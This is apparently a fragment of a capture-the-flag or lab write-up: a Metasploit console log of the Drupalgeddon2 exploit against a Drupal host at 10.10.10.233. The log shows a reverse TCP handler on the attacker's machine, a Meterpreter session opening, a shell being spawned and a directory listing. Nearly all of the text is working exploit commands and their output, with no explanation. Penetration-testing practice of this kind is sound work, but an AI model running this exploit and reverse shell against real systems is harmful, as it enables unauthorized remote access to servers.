 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 10.10.10.233
rhosts ⇒ 10.10.10.233
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 10.10.14.38:4444
[*] Sending stage (38288 bytes) to 10.10.10.233
[*] Meterpreter session 1 opened (10.10.14.38:4444 → 10.10.10.233:55650) at 2021-03-29 07:22:47 -0400
meterpreter >
meterpreter > shell
Process 8009 created.
Channel 0 created.
ls
CHANGELOG.txt
COPYRIGHT.txt